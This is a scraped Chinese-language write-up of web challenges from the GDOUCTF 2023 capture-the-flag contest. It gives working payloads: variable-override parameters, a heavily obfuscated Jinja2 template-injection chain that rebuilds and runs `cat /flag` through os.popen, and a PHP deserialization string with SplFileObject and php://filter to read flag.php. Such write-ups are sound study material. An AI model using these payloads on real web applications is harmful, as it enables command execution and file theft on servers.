| GDOUCTF web部分题解 2023 | 您所在的位置:网站首页 › vantlist内部滚动多次触发 › GDOUCTF web部分题解 2023 |
GDOUCTF web部分题解 2023
|


hate eat snake
前端小游戏,初始页面不能F12和Ctrl+R。可以右键,但是源码界面(右键后)可以F12控制台。 先玩死自己
然后在源码界面输入这个derectkey = 40,这样之后等一会,应该是一分钟。
然后回到主页面,点击空格。


源码: 简单变量覆盖 payload: ?aaa=114514a&bbb=114514b&flag=a&a=flag //GET ?aaa=114514a&bbb=114514b&flag=1 //或者 ?aaa=114514a&bbb=114514b&flag=1&1=2&2=flag //或者 gdou[]=1&ctf[]=2 //POST cookie=j0k3r //COOKIE EZ WEB源码有提示。
访问/src

PUT方法在==/super-secret-route-nobody-will-guess==目录下随便传参得到flag。


输入{%%},一顿错误操作发现是SSTI,jinja2.

{%print(7*7)%}
https://www.yuque.com/zouyii/xwt9cw/gh2awwnmsomiu0p7 {%%0cset%0czero%0c=%0c(self|int)%0c%}{%%0cset%0cone%0c=%0c(zero**zero)|int%0c%}{%%0cset%0ctwo%0c=%0c(zero-one-one)|abs%0c%}{%%0cset%0cfour%0c=%0c(two*two)|int%0c%}{%%0cset%0cfive%0c=%0c(two*two*two)-one-one-one%0c%}{%%0cset%0cthree%0c=%0cfive-one-one%0c%}{%%0cset%0cnine%0c=%0c(two*two*two*two-five-one-one)%0c%}{%%0cset%0cseven%0c=%0c(zero-one-one-five)|abs%0c%}{%%0cset%0cspace%0c=%0cself|string|min%0c%}{%%0cset%0cpoint%0c=%0cself|float|string|min%0c%}{%%0cset%0cc%0c=%0cdict(c=aa)|reverse|first%0c%}{%%0cset%0cbfh%0c=%0cself|string|urlencode|first%0c%}{%%0cset%0cbfhc%0c=%0cbfh~c%0c%}{%%0cset%0cslas%0c=%0cbfhc%((four~seven)|int)%0c%}{%%0cset%0cyin%0c=%0cbfhc%((three~nine)|int)%0c%}{%%0cset%0cxhx%0c=%0cbfhc%((nine~five)|int)%0c%}{%%0cset%0cright%0c=%0cbfhc%((four~one)|int)%0c%}{%%0cset%0cleft%0c=%0cbfhc%((four~zero)|int)%0c%}{%%0cset%0cbut%0c=%0cdict(buil=aa,tins=dd)|join%0c%}{%%0cset%0cimp%0c=%0cdict(imp=aa,ort=dd)|join%0c%}{%%0cset%0cpon%0c=%0cdict(po=aa,pen=dd)|join%0c%}{%%0cset%0cso%0c=%0cdict(o=aa,s=dd)|join%0c%}{%%0cset%0cca%0c=%0cdict(ca=aa,t=dd)|join%0c%}{%%0cset%0cflg%0c=%0cdict(fl=aa,ag=dd)|join%0c%}{%%0cset%0cev%0c=%0cdict(ev=aa,al=dd)|join%0c%}{%%0cset%0cred%0c=%0cdict(re=aa,ad=dd)|join%0c%}{%%0cset%0cbul%0c=%0cxhx~xhx~but~xhx~xhx%0c%}{%%0cset%0cini%0c=%0cdict(ini=aa,t=bb)|join%0c%}{%%0cset%0cglo%0c=%0cdict(glo=aa,bals=bb)|join%0c%}{%%0cset%0citm%0c=%0cdict(ite=aa,ms=bb)|join%0c%}{%%0cset%0cpld%0c=%0cxhx~xhx~imp~xhx~xhx~left~yin~so~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right%0c%}{%%0cfor%0cf,v%0cin%0c(self|attr(xhx~xhx~ini~xhx~xhx)|attr(xhx~xhx~glo~xhx~xhx)|attr(itm))()%0c%}{%%0cif%0cf%0c==%0cbul%0c%}{%%0cfor%0ca,b%0cin%0c(v|attr(itm))()%0c%}{%%0cif%0ca%0c==%0cev%0c%}{%print(b(pld))%}{%%0cendif%0c%}{%%0cendfor%0c%}{%%0cendif%0c%}{%%0cendfor%0c%} 注意: {%print(%0cb(pld)%0c)%}把{{b(pld)}}换掉了 # 首先构造出所需的数字: {% set zero = (self|int) %} # 0, 也可以使用lenght过滤器获取数字 {% set one = (zero**zero)|int %} # 1 {% set two = (zero-one-one)|abs %} # 2 {% set four = (two*two)|int %} # 4 {% set five = (two*two*two)-one-one-one %} # 5 {% set three = five-one-one %} # 3 {% set nine = (two*two*two*two-five-one-one) %} # 9 {% set seven = (zero-one-one-five)|abs %} # 7 # 构造出所需的各种字符与字符串: {% set space = self|string|min %} # 空格 {% set point = self|float|string|min %} # . {% set c = dict(c=aa)|reverse|first %} # 字符 c {% set bfh = self|string|urlencode|first %} # 百分号 % {% set bfhc = bfh~c %} # 这里构造了%c, 之后可以利用这个%c构造任意字符。~用于字符连接 {% set slas = bfhc%((four~seven)|int) %} # 使用%c构造斜杠 / {% set yin = bfhc%((three~nine)|int) %} # 使用%c构造引号 ' {% set xhx = bfhc%((nine~five)|int) %} # 使用%c构造下划线 _ {% set right = bfhc%((four~one)|int) %} # 使用%c构造右括号 ) {% set left = bfhc%((four~zero)|int) %} # 使用%c构造左括号 ( {% set but = dict(buil=aa,tins=dd)|join %} # builtins {% set imp = dict(imp=aa,ort=dd)|join %} # import {% set pon = dict(po=aa,pen=dd)|join %} # popen {% set so = dict(o=aa,s=dd)|join %} # os {% set ca = dict(ca=aa,t=dd)|join %} # cat {% set l = dict(l=aa,s=dd)|join %} #ls //{%%0cset%0cls%0c=%0cdict(l=aa,s=dd)|join%0c%} {% set flg = dict(fl=aa,ag=dd)|join %} # flag {% set ev = dict(ev=aa,al=dd)|join %} # eval {% set red = dict(re=aa,ad=dd)|join %} # read {% set bul = xhx~xhx~but~xhx~xhx %} # __builtins__ {% set ini = dict(ini=aa,t=bb)|join %} # init {% set glo = dict(glo=aa,bals=bb)|join %} # globals {% set itm = dict(ite=aa,ms=bb)|join %} # items # 将上面构造的字符或字符串拼接起来构造出 __import__('os').popen('cat /flag').read(): {% set pld = xhx~xhx~imp~xhx~xhx~left~yin~so~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %} # 然后将上面构造的各种变量添加到SSTI万能payload里面就行了: {% for f,v in (whoami|attr(xhx~xhx~ini~xhx~xhx)|attr(xhx~xhx~glo~xhx~xhx)|attr(itm))() %} # globals {% if f == bul %} {% for a,b in (v|attr(itm))() %} # builtins {% if a == ev %} # eval {{b(pld)}} # eval("__import__('os').popen('cat /flag').read()") {% endif %} {% endif %} {% endfor %} {% endif %} {% endfor %}只能hackerbar发包,name=payload。 //POST
补一下题 泄露的伪装
先拿dirsearch扫一下。


test.txt payload: ?d=Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImRlcGFydG1lbnQiO086OToiY2xhc3Nyb29tIjoyOntzOjQ6Im5hbWUiO3M6OToib25lIGNsYXNzIjtzOjY6ImxlYWRlciI7Tzo3OiJ0ZWFjaGVyIjozOntzOjQ6Im5hbWUiO3M6MzoiaW5nIjtzOjQ6InJhbmsiO3M6MTA6ImRlcGFydG1lbnQiO3M6MTU6IgB0ZWFjaGVyAHNhbGFyeSI7aToxMDAwMDt9fXM6MTA6ImhlYWRtYXN0ZXIiO3M6Mzoib25nIjt9 a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php //POST,直接用php的内置类SplFileObject来读取文件内容
|
【本文地址】
公司简介
联系我们